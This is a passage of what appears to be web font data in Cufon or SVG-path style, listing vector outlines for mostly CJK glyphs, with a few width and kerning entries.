-38,0xm102,-135v28,0,44,-24,44,-55v0,-31,-16,-55,-44,-55v-29,0,-45,24,-45,55v0,31,16,55,45,55xm224,-75v-3,60,57,92,111,103r-13,29v-42,-1,-109,-43,-118,-76v-8,34,-75,76,-118,76r-12,-29v55,-10,113,-42,110,-103r40,0"},{"d":"326,-99r-39,0r0,-77r-38,0r0,76r-39,0r0,-175r39,0r0,68r38,0r0,-68r39,0r0,176xm58,-113v-22,0,-27,-6,-28,-27r0,-132r38,0r0,45r68,0r0,-45r38,0r0,159r-116,0xm136,-144r0,-53r-68,0v3,21,-9,54,15,53r53,0xm136,-14v1,18,-6,43,14,42r137,0r0,-42r-151,0xm123,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,33r151,0r0,-33r39,0r0,135r-203,0"},{},{},{"d":"354,-177r-56,0r0,78r-40,0r0,-176r40,0r0,67r56,0r0,31xm58,-113v-22,0,-29,-9,-29,-29r0,-130r40,0r0,45r93,0r0,-45r40,0r0,159r-144,0xm162,-144r0,-53r-93,0v3,21,-9,54,15,53r78,0xm119,-14v1,18,-6,43,14,42r125,0r0,-42r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,33r139,0r0,-33r40,0r0,135r-192,0"},{},{},{"d":"200,-237v6,60,59,92,118,107r-13,30v-53,-8,-105,-42,-125,-82v-19,40,-73,72,-125,82r-13,-30v59,-16,110,-46,117,-107r-103,0r0,-30r248,0r0,30r-104,0xm341,-12r-322,0r0,-31r322,0r0,31"},{"d":"354,-116r-56,0r0,66r-40,0r0,-225r40,0r0,40r56,0r0,30r-56,0r0,58r56,0r0,31xm140,-240v-6,69,34,104,82,125r-17,28v-33,-12,-69,-44,-83,-75v-10,33,-53,69,-87,80r-18,-28v52,-21,87,-58,83,-130r-71,0r0,-30r183,0r0,30r-72,0xm105,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r0,65v0,8,5,13,14,13r175,0r0,31r-206,0"},{},{},{"d":"255,-231v31,48,1,95,-75,95v-76,0,-106,-46,-75,-95r-52,0r0,-27r108,0r0,-30r39,0r0,30r106,0r0,27r-51,0xm180,-163v25,0,48,-10,48,-32v0,-44,-97,-44,-96,0v0,21,23,33,48,32xm341,-90r-322,0r0,-27r322,0r0,27xm300,-42r-6,101r-35,0r0,-85v-3,-25,-46,-8,-69,-13r0,-25r89,0v14,0,22,7,21,22xm88,59v-40,4,-25,-42,-28,-74r74,0v0,-11,3,-24,-10,-24r-64,0r0,-26r94,0v33,1,10,49,13,74r-70,0v0,12,-2,24,11,24r74,0r0,26r-94,0"},{},{},{},{},{},{},{"d":"354,-161r-56,0r0,77r-40,0r0,-191r40,0r0,83r56,0r0,31xm118,-93v-70,8,-107,-71,-68,-122r-40,0r0,-30r88,0r0,-42r40,0r0,42r86,0r0,30r-39,0v39,50,3,130,-67,122xm118,-124v26,0,44,-17,44,-43v0,-26,-18,-43,-44,-43v-27,0,-45,17,-45,43v0,25,18,43,45,43xm300,-41r-7,95r-35,0r0,-72v0,-10,-4,-15,-14,-15r-171,0r0,-30r207,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{"d":"140,-244r0,61r80,0r1,-61r-81,0xm102,-183v-2,-18,-2,-40,-2,-61r-43,0r0,-30r246,0r0,30r-43,0r-1,61r42,0r0,30r-241,0r0,-30r42,0xm341,-93r-322,0r0,-29r322,0r0,29xm103,-4v0,15,-3,32,14,32r141,0r0,-32r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-98r40,0r0,34r155,0r0,-34r39,0r0,125r-207,0"},{},{"d":"326,-109r-39,0r0,-65r-38,0r0,64r-39,0r0,-165r39,0r0,70r38,0r0,-70r39,0r0,166xm58,-121v-22,0,-27,-6,-28,-27r0,-124r38,0r0,41r68,0r0,-41r38,0r0,151r-116,0xm136,-151r0,-51r-68,0v2,20,-9,52,15,51r53,0xm126,58v-45,5,-25,-53,-29,-88r189,0v-1,-12,4,-29,-9,-29r-180,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,30,11,30r187,0r0,30r-208,0"},{"d":"90,-143v-22,0,-26,-6,-27,-26r0,-106r234,0r0,27r-195,0r0,25r191,0r0,26r-191,0v-1,14,-1,27,14,27r182,0r0,27r-208,0xm279,-52v16,1,22,5,20,22r-6,84r-33,0r0,-63v0,-10,-5,-15,-15,-15r-185,0r0,-28r101,0r0,-34r-142,0r0,-27r322,0r0,27r-142,0r0,34r80,0"},{},{},{},{},{},{},{},{"d":"324,-86r-40,0r0,-189r40,0r0,189xm251,-87r-40,0r0,-108r-68,-1r0,-30r68,0r0,-49r40,0r0,188xm76,-158v4,32,75,13,100,11r5,26v-39,9,-144,36,-144,-27r0,-122r39,0r0,112xm305,-71v16,1,20,5,20,22r-6,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-182,0r0,-31r217,0"},{"d":"317,-111r-40,0r0,-71r-75,0r0,-29r75,0r0,-64r40,0r0,164xm203,-112v-34,-11,-66,-39,-80,-70v-12,32,-47,62,-81,75r-19,-28v53,-26,79,-60,79,-105r-69,0r0,-31r179,0r0,31r-69,0v0,44,25,77,77,101xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-30r211,0v11,0,17,5,17,16r-5,71r-183,0v1,12,-5,30,10,30r184,0r0,30r-205,0"},{},{},{},{},{"d":"317,-96r-40,0r0,-56r-67,0r0,-27r67,0r0,-21r-67,0r0,-27r67,0r0,-48r40,0r0,179xm221,-131r-19,28v-39,-16,-65,-39,-78,-69v-10,33,-48,65,-82,77r-19,-28v56,-28,81,-61,79,-118r-69,0r0,-30r179,0r0,30r-69,0v-2,53,23,82,78,110xm219,-88v53,0,97,27,97,76v0,49,-44,76,-97,76v-53,0,-98,-27,-98,-76v0,-49,45,-76,98,-76xm219,35v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47"},{},{},{},{},{"d":"317,-87r-40,0r0,-188r40,0r0,188xm129,-95v-71,8,-109,-70,-68,-120r-38,0r0,-30r85,0r0,-42r40,0r0,42r84,0r0,30r-36,0v39,49,3,129,-67,120xm129,-127v25,0,44,-15,44,-40v0,-25,-18,-41,-44,-41v-26,0,-45,15,-45,41v0,25,20,40,45,40xm302,-64v13,-1,16,5,16,17r-4,105r-194,0v-21,0,-27,-6,-27,-26r0,-96r209,0xm277,28v-4,-21,10,-62,-11,-62r-134,0v3,22,-11,62,14,62r131,0"},{},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm129,-97v-68,7,-108,-68,-68,-118r-38,0r0,-31r86,1r0,-42r39,0r0,42r85,-1r0,31r-37,0v40,49,1,126,-67,118xm129,-129v25,0,44,-15,44,-40v0,-25,-19,-39,-44,-39v-25,0,-44,14,-44,39v0,25,19,40,44,40xm132,-11v1,16,-6,39,13,39r132,0r0,-39r-145,0xm118,58v-20,0,-25,-6,-26,-26r0,-103r40,0r0,30r145,0r0,-30r40,0r0,129r-199,0"},{},{},{},{"d":"101,-9v-2,43,-19,60,-63,59r0,-21v23,1,32,-16,28,-39r-28,0r0,-47v36,-8,65,7,63,48","w":128,"k":{"Y":27,"W":18}},{"d":"200,-73v46,4,80,24,80,70v0,51,-43,70,-100,70v-57,0,-100,-19,-100,-70v0,-45,34,-66,80,-70r0,-32r-141,0r0,-30r236,0r0,-42r-191,0r0,-30r191,0v0,-18,3,-38,-16,-38r-173,0r0,-30r213,0v16,1,21,5,20,22r-7,118r49,0r0,30r-141,0r0,32xm120,-3v0,54,120,56,120,0v-1,-27,-29,-41,-60,-41v-32,0,-60,13,-60,41"},{},{},{},{"d":"104,-240r0,100r56,0r0,-100r-56,0xm278,-135v-38,36,-160,24,-248,26r0,-31r37,0v-4,-25,-3,-68,-3,-100r-30,0r0,-31r195,0r0,31r-29,0r-3,99v40,1,81,-9,81,-38r0,-96r39,0r0,179r-39,0r0,-39xm217,-89v54,0,98,27,98,77v0,49,-45,76,-98,76v-53,0,-97,-26,-97,-76v0,-50,44,-77,97,-77xm217,35v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{"d":"305,-149v-49,-4,-103,-23,-124,-51v-19,28,-62,45,-126,51r-9,-30v65,-8,101,-25,110,-51r-99,0r0,-29r102,0r0,-30r42,0r0,30r102,0r0,29r-99,0v10,25,47,43,110,51xm341,-98r-141,0r0,43r-40,0r0,-43r-141,0r0,-29r322,0r0,29xm103,-4v1,15,-4,33,13,33r142,0r0,-33r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-97r40,0r0,33r155,0r0,-34r40,0r0,125r-208,0"},{},{"d":"158,-128v30,-2,54,-7,54,-32r0,-115r39,0r0,81r36,0r0,-81r39,0r0,223r-39,0r0,-111r-36,0r0,110r-39,0r0,-67v-30,35,-121,21,-188,24r0,-31r29,0v-3,-30,-2,-77,-2,-113r-25,0r0,-30r158,0r0,30r-23,0xm110,49v-19,0,-23,-5,-24,-23r0,-83r40,0r0,62v0,9,5,13,14,13r195,0r0,31r-225,0xm88,-127r35,0r1,-113r-36,0r0,113"},{},{},{},{"d":"277,-123v-15,21,-62,25,-101,22v-10,0,-17,-3,-22,-9v-36,11,-116,33,-116,-27r0,-134r85,0r0,31r-45,0r0,93v3,29,44,14,69,11r0,-135r87,0r0,31r-48,0r0,92v0,10,5,15,13,15v40,1,78,4,78,-32r0,-110r40,0r0,225r-40,0r0,-73xm104,49v-18,-1,-22,-5,-23,-22r0,-86r39,0r0,64v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{},{"d":"160,-149v-36,-5,-98,17,-98,-26r0,-101r236,0r0,26r-196,0r0,25r191,0r0,24r-191,0v0,13,-2,26,13,25r184,0r0,27r-99,0r0,29r141,0r0,27r-322,0r0,-27r141,0r0,-29xm92,59v-40,3,-27,-43,-29,-77r193,0v0,-11,3,-25,-10,-25r-183,0r0,-26r220,0v31,3,7,51,10,75r-190,0v0,12,-3,26,11,26r189,0r0,27r-211,0"},{},{},{},{},{},{},{},{},{"d":"354,-160r-56,0r0,86r-40,0r0,-201r40,0r0,84r56,0r0,31xm118,-91v-71,7,-107,-74,-67,-124r-40,0r0,-30r87,0r0,-42r40,0r0,42r86,0r0,30r-39,0v40,49,4,132,-67,124xm118,-123v27,0,46,-16,46,-43v0,-27,-19,-43,-46,-43v-27,0,-46,16,-46,43v0,27,19,43,46,43xm305,57v-40,-4,-105,-38,-114,-71v-10,33,-75,66,-116,71r-13,-30v75,-22,111,-45,108,-99r40,0v-3,55,32,77,109,99"},{},{},{"d":"120,-277v49,0,87,28,93,70r64,0r0,-68r40,0r0,182r-40,0r0,-83r-64,0v-7,41,-45,70,-93,70v-53,0,-95,-33,-95,-86v0,-51,42,-85,95,-85xm120,-138v33,0,55,-23,55,-54v0,-31,-22,-54,-55,-54v-33,-1,-55,23,-56,54v0,31,23,55,56,54xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{"d":"317,-73r-40,0r0,-97r-56,0r0,-30r56,0r0,-75r40,0r0,202xm79,-138v2,23,28,16,54,16v34,0,62,-2,82,-6r3,28v-28,6,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-75r123,0v-1,-17,5,-44,-13,-43r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,81r-119,0r0,32xm219,-68v-2,59,58,85,111,97r-13,28v-42,-2,-108,-38,-118,-70v-9,32,-75,70,-118,70r-13,-28v56,-11,112,-36,111,-97r40,0"},{},{},{},{},{"d":"326,-95r-40,0r0,-180r40,0r0,180xm104,-93v-65,0,-93,-75,-58,-122r-30,0r0,-30r68,0r0,-42r41,0r0,42r65,0r0,30r-28,0v7,9,12,21,14,34r44,0r0,-94r38,0r0,175r-38,0r0,-51r-44,0v-5,35,-33,58,-72,58xm104,-125v22,0,33,-20,33,-42v0,-22,-12,-41,-33,-41v-21,0,-33,19,-33,41v0,22,11,42,33,42xm223,-84v55,0,98,25,98,74v0,50,-43,74,-98,74v-55,0,-99,-24,-99,-74v0,-49,44,-74,99,-74xm163,-10v0,60,120,60,120,0v1,-27,-30,-45,-60,-45v-31,0,-60,18,-60,45"},{},{},{},{},{},{},{},{},{},{},{"d":"152,-240v-2,58,39,86,83,105r-17,29v-32,-10,-73,-43,-84,-71v-11,31,-55,63,-88,74r-18,-29v59,-27,87,-54,84,-108r-75,0r0,-31r190,0r0,31r-75,0xm153,-46v68,-1,115,3,126,-39r0,-190r40,0r0,329r-40,0r0,-94v-37,38,-169,21,-263,25r0,-31r98,0r0,-67r39,0r0,67"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-174r-56,0r0,82r-40,0r0,-183r40,0r0,70r56,0r0,31xm176,-271v17,0,25,5,24,23v-3,80,-55,135,-156,166r-14,-28v48,-17,83,-37,104,-62v-35,3,-66,2,-103,2r0,-30r119,0v4,-13,14,-41,-7,-41r-108,0r0,-30r141,0xm107,58v-20,0,-27,-6,-27,-26r0,-102r203,0v11,0,16,6,16,17r-4,111r-188,0xm259,28r0,-57v0,-7,-3,-11,-10,-11r-129,0r0,55v0,9,4,13,13,13r126,0"},{},{},{},{"d":"281,-275v16,1,22,5,20,22r-8,103r-37,0r0,-31r-193,0r0,-30r193,0v0,-16,4,-34,-14,-34r-177,0r0,-30r216,0xm341,-95r-322,0r0,-29r118,0r0,-39r40,0r0,39r164,0r0,29xm283,-63v13,0,16,5,16,17r-4,104r-205,0v-20,0,-27,-6,-27,-26r0,-95r220,0xm258,28v-4,-20,10,-57,-10,-61r-145,0v3,22,-10,60,14,61r141,0"},{},{"d":"125,-58v-82,0,-119,-99,-67,-151r-42,0r0,-31r90,0r0,-44r39,0r0,44r89,0r0,31r-41,0v13,12,20,28,23,47r63,0r0,-113r40,0r0,329r-40,0r0,-185r-63,0v-6,44,-41,73,-91,73xm125,-93v31,0,52,-22,52,-53v0,-31,-21,-55,-52,-54v-30,0,-52,23,-52,54v0,30,22,53,52,53"},{},{},{},{},{},{"d":"68,-198v52,-28,136,-26,136,53r0,149r-41,0r0,-148v6,-52,-55,-42,-92,-34r0,182r-40,0r0,-215r35,0","w":232},{},{},{},{"d":"317,-88r-40,0r0,-23r-56,0r0,-29r56,0r0,-30r-56,0r0,-28r56,0r0,-77r40,0r0,187xm120,-93v-68,7,-108,-73,-66,-122r-36,0r0,-31r83,0r0,-42r39,0r0,42r81,0r0,31r-35,0v43,48,3,130,-66,122xm120,-124v26,0,44,-18,44,-43v0,-25,-19,-43,-44,-43v-24,0,-43,19,-43,43v0,24,18,43,43,43xm131,-8v1,17,-5,36,15,36r131,0r0,-36r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-99r39,0r0,29r146,0r0,-29r40,0r0,125r-199,0"},{},{},{},{},{},{"d":"354,-165r-56,0r0,114r-40,0r0,-224r40,0r0,80r56,0r0,30xm202,-247r-7,144r-139,0v-18,0,-27,-9,-27,-25r0,-143r148,0v17,0,26,8,25,24xm160,-134r0,-95v0,-7,-4,-11,-11,-11r-81,0r0,93v0,8,5,13,13,13r79,0xm106,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r174,0r0,31r-205,0"},{"d":"317,-104r-40,0r0,-171r40,0r0,171xm148,-240v-2,57,39,86,83,105r-17,29v-34,-11,-71,-40,-85,-69v-12,32,-53,63,-88,74r-18,-29v48,-20,85,-49,84,-110r-71,0r0,-31r184,0r0,31r-72,0xm118,58v-20,0,-27,-7,-27,-26r0,-113r228,0r0,29r-188,0r0,26r184,0r0,28r-184,0v-1,14,0,28,14,27r178,0r0,29r-205,0"},{"d":"203,-246v13,33,62,54,110,58r-8,29v-47,-4,-103,-25,-124,-53v-20,30,-61,47,-125,53r-9,-29v66,-9,102,-28,110,-58r-98,0r0,-29r242,0r0,29r-98,0xm92,58v-43,5,-25,-47,-29,-81r194,0v-1,-12,4,-27,-10,-27r-184,0r0,-27r97,0r0,-32r-141,0r0,-29r322,0r0,29r-141,0r0,32r82,0v11,0,16,4,16,15r-4,65r-191,0v1,12,-4,27,10,27r191,0r0,28r-212,0"},{"d":"295,4r-46,0r-71,-116r-70,116r-44,0r90,-142r-84,-134r45,0r65,109r64,-109r42,0r-82,133"},{},{"d":"326,-54r-40,0r0,-221r40,0r0,221xm16,-185v0,-53,31,-93,84,-92v30,0,53,11,68,32r52,0r0,-30r38,0r0,220r-38,0r0,-71r-51,0v-15,22,-39,33,-69,33v-53,1,-84,-39,-84,-92xm181,-215v5,17,5,41,1,59r38,0r0,-59r-39,0xm100,-127v30,0,45,-25,45,-58v0,-33,-14,-58,-45,-58v-30,0,-45,26,-45,58v0,32,15,58,45,58xm113,49v-18,-1,-22,-5,-23,-22r0,-86r39,0r0,64v0,8,5,13,14,13r193,0r0,31r-223,0"},{},{},{},{},{},{},{},{},{"d":"354,-174r-54,0r0,81r-40,0r0,-182r40,0r0,70r54,0r0,31xm98,-240v-1,39,7,65,27,93v18,-26,25,-55,24,-93r-51,0xm189,-240v-2,50,17,91,43,116r-25,21v-15,-11,-34,-42,-37,-64v-5,23,-26,54,-44,68v-18,-12,-41,-43,-47,-68v-4,25,-23,59,-39,72r-26,-22v31,-33,46,-69,44,-123r-36,0r0,-31r202,0r0,31r-35,0xm285,-70v13,0,16,5,16,17r-4,112r-193,0v-20,0,-27,-7,-27,-27r0,-102r208,0xm259,28r0,-57v0,-7,-3,-11,-10,-11r-132,0v4,23,-12,68,14,68r128,0"},{"d":"319,54r-40,0r0,-329r40,0r0,329xm105,-240v-2,65,7,118,31,159v21,-36,28,-95,26,-159r-57,0xm136,-27v-21,-18,-45,-64,-49,-100v-3,34,-24,82,-43,102r-27,-19v36,-47,51,-112,48,-196r-41,0r0,-30r219,0r0,30r-41,0v-3,83,12,146,50,191r-27,20v-17,-17,-39,-63,-42,-94v-5,37,-25,77,-47,96"},{},{},{"d":"219,-155v-34,-8,-70,-34,-82,-62v-10,29,-50,57,-84,65r-16,-27v55,-22,81,-47,79,-94r40,0v-2,47,24,71,78,92xm221,-60v0,55,57,77,110,89r-13,28v-42,-2,-106,-37,-116,-68v-8,33,-76,66,-118,68r-12,-28v56,-12,108,-32,109,-89r40,0xm279,-121v-33,21,-62,21,-138,21r0,59r-39,0r0,-59r-75,0r0,-29v78,-4,174,7,238,-10v10,-5,14,-11,14,-22r0,-114r40,0r0,217r-40,0r0,-63"},{},{"d":"326,-85r-39,0r0,-76r-34,0r0,75r-39,0r0,-189r39,0r0,84r34,0r0,-84r39,0r0,190xm104,-93v-66,0,-94,-75,-59,-122r-31,0r0,-30r70,0r0,-42r40,0r0,42r69,0r0,30r-30,0v35,47,7,122,-59,122xm104,-125v24,0,35,-18,35,-42v0,-24,-12,-42,-35,-42v-23,0,-35,18,-35,42v0,24,11,42,35,42xm307,-63v16,1,21,5,21,22r-7,95r-34,0r0,-71v0,-10,-5,-15,-15,-15r-182,0r0,-31r217,0"},{"d":"253,-167r-46,122r-27,0r30,-122r43,0xm179,-167r-47,122r-26,0r29,-122r44,0"},{},{"d":"354,-169r-56,0r0,78r-40,0r0,-184r40,0r0,75r56,0r0,31xm207,-96v-34,-9,-70,-36,-84,-65v-15,32,-49,59,-87,70r-17,-28v54,-22,81,-53,81,-94r-74,0r0,-31r75,0r0,-39r41,0r0,39r75,0r0,31v-24,1,-52,-2,-74,1v0,38,26,68,79,88xm300,-46r-7,100r-35,0r0,-76v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{},{"d":"26,-197v0,-81,119,-107,166,-52r85,0r0,-26r40,0r0,167r-40,0r0,-35r-85,0v-48,52,-166,27,-166,-54xm209,-220v4,14,4,34,-1,47r69,0r0,-47r-68,0xm119,-145v31,0,54,-22,54,-52v0,-30,-23,-51,-54,-51v-31,0,-54,21,-54,51v0,30,23,52,54,52xm232,58v-21,0,-27,-6,-27,-26r0,-118r37,0r0,39r38,0r0,-39r37,0r0,144r-85,0xm280,30r0,-48r-38,0v2,18,-8,48,12,48r26,0xm103,58v-45,6,-24,-51,-29,-86r71,0v-1,-12,4,-29,-10,-29r-61,0r0,-29r93,0v12,0,17,5,16,16r-4,69r-67,0v1,13,-4,32,11,31r64,0r0,28r-84,0"},{"d":"304,-155v-46,-4,-104,-28,-123,-57v-20,32,-75,52,-125,57r-10,-29v66,-10,103,-31,111,-62r-99,0r0,-29r244,0r0,29r-99,0v10,31,47,52,111,62xm341,-93r-322,0r0,-29r141,0r0,-41r40,0r0,41r141,0r0,29xm103,-8v1,16,-4,36,14,36r140,0r0,-36r-154,0xm91,58v-20,0,-28,-7,-28,-26r0,-100r40,0r0,30r154,0r0,-30r40,0r0,126r-206,0"},{},{},{},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm151,-271v-3,77,28,112,81,140r-19,29v-32,-11,-69,-46,-82,-76v-13,35,-49,65,-84,82r-20,-29v56,-30,84,-65,82,-146r42,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r229,0r0,31r-189,0v4,24,-11,68,14,68r179,0r0,30r-206,0"},{"d":"150,-147v61,2,125,-3,125,-45r0,-83r39,0r0,182r-39,0r0,-53v-31,29,-83,31,-155,31v-44,1,-76,-3,-76,-40r0,-114r40,0r0,103v5,24,31,18,66,19xm116,58v-20,0,-27,-6,-27,-26r0,-106r211,0v11,0,15,5,15,17r-4,115r-195,0xm274,28r0,-60v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,71,14,71r131,0"},{},{},{},{},{},{},{},{},{"d":"304,-157v-50,-8,-103,-32,-123,-67v-18,34,-59,56,-123,67r-12,-31v78,-18,115,-41,113,-89r42,0v-2,49,36,72,115,90xm92,58v-43,5,-25,-47,-29,-81r194,0v-1,-11,4,-25,-10,-25r-184,0r0,-28r97,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r82,0v11,0,16,5,16,16r-4,64r-191,0v1,12,-3,26,10,26r191,0r0,28r-212,0"},{},{},{},{},{},{},{},{"d":"152,-150v61,2,123,-2,123,-44r0,-81r39,0r0,176r-39,0r0,-50v-32,29,-82,31,-156,31v-44,0,-75,1,-75,-40r0,-112r40,0r0,101v5,24,32,18,68,19xm129,-12v1,17,-6,40,14,40r132,0r0,-40r-146,0xm116,58v-20,0,-27,-6,-27,-26r0,-113r40,0r0,39r146,0r0,-39r40,0r0,139r-199,0"},{"d":"317,-77r-40,0r0,-115r-104,0r0,-30r104,0r0,-53r40,0r0,198xm86,-153v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-39,1,-67,1,-67,-39r0,-127r40,0r0,117xm220,-77v-5,63,56,93,109,105r-13,29v-43,-1,-106,-43,-116,-75v-10,33,-72,74,-116,75r-13,-29v56,-12,113,-40,109,-105r40,0"},{"d":"207,89r-207,0r0,-30r207,0r0,30","w":207},{},{},{"d":"202,-245v11,35,62,55,111,59r-8,29v-46,-3,-105,-26,-124,-53v-20,30,-74,49,-125,53r-9,-29v67,-8,104,-28,111,-59r-99,0r0,-29r242,0r0,29r-99,0xm341,-109r-322,0r0,-29r322,0r0,29xm93,58v-44,5,-27,-48,-30,-83r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,66r-190,0v0,13,-3,30,11,29r189,0r0,28r-210,0"},{},{},{"d":"317,-84r-40,0r0,-191r40,0r0,191xm126,-277v55,0,95,31,95,84v0,54,-39,85,-95,85v-57,0,-96,-31,-96,-85v0,-54,41,-84,96,-84xm126,-139v33,0,55,-22,55,-54v0,-32,-23,-53,-55,-53v-33,0,-56,21,-56,53v0,32,23,54,56,54xm219,-79v-5,64,57,95,110,107r-13,29v-42,-1,-108,-43,-117,-75v-8,33,-76,74,-117,75r-13,-29v55,-11,114,-43,110,-107r40,0"},{},{"d":"91,-135v-43,4,-24,-50,-28,-84r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-4,67r-191,0v1,12,-4,29,10,29r191,0r0,28r-213,0xm341,-81r-322,0r0,-28r322,0r0,28xm283,-54v13,0,16,5,16,17r-4,95r-205,0v-48,1,-20,-73,-27,-112r220,0xm257,30v-3,-19,9,-56,-11,-56r-143,0v3,20,-10,56,14,56r140,0"},{},{},{},{},{},{},{"d":"307,-105v-52,-9,-106,-42,-127,-82v-19,40,-74,71,-127,82r-13,-30v60,-15,112,-45,118,-106r-104,0r0,-30r252,0r0,30r-105,0v4,51,44,87,119,106xm341,-13r-322,0r0,-31r89,0r0,-62r40,0r0,62r64,0r0,-62r40,0r0,62r89,0r0,31"},{"d":"202,-245v7,45,60,67,113,75r-9,29v-48,-4,-105,-28,-124,-59v-18,33,-75,55,-126,59r-9,-30v73,-11,110,-36,113,-74r-101,0r0,-29r244,0r0,29r-101,0xm341,-70r-322,0r0,-30r142,0r0,-48r40,0r0,48r140,0r0,30xm85,52v-42,3,-16,-61,-23,-94r40,0v4,23,-11,64,14,64r189,0r0,30r-220,0"},{"d":"326,-112r-40,0r0,-163r40,0r0,163xm102,-277v46,0,79,24,84,65r34,0r0,-63r38,0r0,162r-38,0r0,-68r-34,0v-5,40,-39,64,-84,64v-51,1,-85,-30,-85,-80v0,-50,34,-81,85,-80xm102,-146v29,0,45,-21,45,-51v0,-30,-16,-51,-45,-51v-29,0,-45,21,-45,51v0,30,16,51,45,51xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-30r214,0v12,0,18,6,17,17r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{"d":"317,-92r-40,0r0,-183r40,0r0,183xm185,-271v17,0,23,5,22,23v-3,81,-55,137,-155,168r-14,-28v48,-17,81,-38,102,-63v-35,4,-65,2,-101,2r0,-30r118,0v5,-14,14,-42,-8,-42r-107,0r0,-30r143,0xm318,-47r-6,101r-37,0r0,-77v0,-10,-4,-15,-14,-15r-174,0r0,-31r211,0v14,0,21,7,20,22"},{},{"d":"160,-143v-36,-5,-98,18,-98,-25r0,-107r236,0r0,27r-197,0r0,26r192,0r0,25r-192,0v0,14,-2,27,13,27r185,0r0,27r-99,0r0,34r141,0r0,28r-322,0r0,-28r141,0r0,-34xm283,-54v13,0,16,5,16,17r-4,95r-205,0v-48,1,-20,-73,-27,-112r220,0xm257,31v-3,-20,10,-58,-11,-58r-143,0v3,21,-10,58,13,58r141,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"306,-101v-51,-9,-108,-44,-126,-82v-15,41,-75,73,-126,82r-13,-30v62,-15,111,-45,118,-107r-105,0r0,-30r251,0r0,30r-104,0v3,52,42,88,118,107xm341,-12r-322,0r0,-30r141,0r0,-71r40,0r0,71r141,0r0,30"},{},{},{"d":"118,-98v-43,-1,-73,2,-72,-40r0,-133r162,0r0,29r-122,0r0,40r118,0r0,29r-118,0r0,26v2,25,26,16,57,17v60,2,88,1,117,-14v28,-23,7,-88,13,-131r40,0r0,185r-40,0r0,-37v-32,28,-79,29,-155,29xm298,-68v13,0,16,5,16,18r-4,108r-192,0v-20,0,-25,-7,-26,-26r0,-100r206,0xm273,28r0,-55v0,-7,-4,-10,-11,-10r-131,0v4,23,-11,65,14,65r128,0"},{"d":"123,-22v-18,-15,-43,-70,-45,-101v-2,34,-23,81,-40,102r-27,-19v36,-46,49,-115,46,-200r-37,0r0,-31r202,0r0,31r-36,0v-3,84,11,151,47,194r-26,21v-15,-19,-38,-66,-40,-96v-1,33,-25,83,-44,99xm319,54r-40,0r0,-159r-60,0r0,-30r60,0r0,-44r-60,0r0,-31r60,0r0,-65r40,0r0,329xm97,-240v-1,64,4,123,26,161v18,-32,23,-97,22,-161r-48,0"},{},{},{"d":"180,-291v52,0,96,20,96,66v0,46,-44,67,-96,67v-53,0,-96,-20,-96,-67v0,-46,44,-66,96,-66xm123,-225v0,52,114,52,114,0v0,-50,-114,-52,-114,0xm132,-69r-39,0r0,-40r-74,0r0,-29r322,0r0,29r-74,0r0,40r-39,0r0,-40r-96,0r0,40xm204,-20v16,26,63,43,106,48r-10,29v-61,-7,-101,-25,-119,-53v-19,30,-59,48,-122,54r-9,-29v59,-6,94,-23,106,-49r-100,0r0,-28r104,0r0,-32r40,0r0,32r104,0r0,28r-100,0"},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm258,-94r-38,0r0,-96r-57,0r0,-30r57,0r0,-55r38,0r0,181xm125,-272v-3,76,18,116,63,147r-21,24v-22,-12,-56,-50,-62,-77v-3,30,-40,69,-64,82r-22,-25v50,-34,69,-68,66,-151r40,0xm311,-71v13,0,16,4,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm285,28r0,-58v0,-7,-3,-11,-10,-11r-139,0v4,24,-12,69,14,69r135,0"},{"d":"183,-158v-6,25,-28,63,-47,72v-18,-13,-41,-47,-46,-72v-5,26,-24,63,-41,76r-26,-21v34,-36,48,-77,45,-137r-38,0r0,-30r210,0r0,30r-38,0v-4,57,16,103,46,129r-26,22v-14,-12,-34,-47,-39,-69xm104,49v-17,-1,-23,-5,-23,-23r0,-86r40,0r0,65v0,9,4,13,13,13r194,0r0,31r-224,0xm317,-51r-40,0r0,-224r40,0r0,224xm108,-240v-2,46,5,79,28,108v21,-29,28,-62,26,-108r-54,0"},{},{},{},{},{},{},{"d":"276,-222v0,41,-34,63,-76,67r0,27r141,0r0,28r-322,0r0,-28r141,0r0,-27v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v52,0,96,21,96,69xm123,-222v0,52,114,52,114,0v0,-53,-114,-54,-114,0xm300,-51r-6,110r-36,0r0,-92v-2,-25,-45,